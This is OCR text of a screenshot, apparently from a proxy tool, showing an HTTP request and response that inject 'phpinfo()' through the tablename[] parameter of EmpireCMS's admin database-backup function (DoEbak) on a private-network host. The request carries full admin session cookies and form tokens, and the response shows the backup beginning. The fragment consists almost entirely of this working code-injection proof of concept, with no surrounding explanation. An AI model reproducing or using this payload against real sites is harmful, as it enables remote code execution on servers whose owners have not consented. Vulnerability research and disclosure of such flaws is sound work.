 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://172.16.43.200:9093/e/admin/ebak/ChangeTable.php?mydbname=empirecms&ehash_MVz
vM=NXPu4F1IOu4HsHgRItGc
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ownmeecmsdodbdata=empirecms; ownmeloginuserid=1; ownmeloginusername=admin;
ownmeloginrnd=zt5VqKb2uzIxJnRe8arT; ownmeloginlevel=1; ownmeeloginlic=empirecmslic;
ownmeloginadminstyleid=1; ownmeloginecmsckpass=2649eca316497ca24f76aaaeb7f54d6c;
ownmeloginecmsckfrnd=TzbTktl9VZNIZM5Cqu6PGfWJeNd; ownmeloginecmsckfdef=
C2Vd9BUBxojmAOlhe8AKhA; ownmeemecwVprDNOx=EmLnkaWZqxaYfpQ5Gh; ownmetruelogintime=
1616157120; ownmelogintime=1616157725
14 Connection: close
15
16 ehash_e4aa=fc17d26a55e1ee558144&ehash_MVzvM=NXPu4F1IOu4HsHgRItGc&ehash_4210=
74395dd4b79c4a344eb7&rhash_0333=19526ab0398a&rhash_wVmft=EskNYNcsoGJm&ehash_4ccb=
728da9550b8a31ba1a12&phome=DoEbak&mydbname=empirecms&baktype=0&filesize=300&bakline
=500&autoauf=1&bakstru=1&dbchar=utf8&bakdatatype=1&mypath=
empirecms_20210319203207d7V8Ot&insertf=replace&waitbaktime=0&readme=&autofield=&
tablename%5B%5D=phpinfo()&Submit=%E5%BC%80%E5%A7%8B%E5%A4%87%E4%BB%BD
8 Content-Type: text/html; charset=utf-8
9
10 初使化备份成功，正在进入表备份......<script>
self.location.href='phome.php?phome=BakExe&t=0&s=0&p=0&mypath=empirecms_2021031920
</script>